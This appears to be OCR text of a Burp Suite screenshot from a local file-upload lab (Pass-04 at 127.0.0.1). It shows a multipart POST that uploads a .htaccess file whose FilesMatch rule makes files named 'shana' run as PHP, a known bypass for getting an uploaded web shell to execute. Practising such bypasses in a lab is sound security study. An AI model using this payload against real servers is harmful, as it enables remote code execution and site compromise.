 Request
Response
Pretty Raw Hex \n
1 POST /upload/Pass-04/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-04/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------193703234840944484031273346799
9 Content-Length: 432
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------193703234840944484031273346799
16 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
17 Content-Type: application/octet-stream
18
19 <FilesMatch "shana">
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22 -----------------------------193703234840944484031273346799
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------193703234840944484031273346799--
27
在下小黄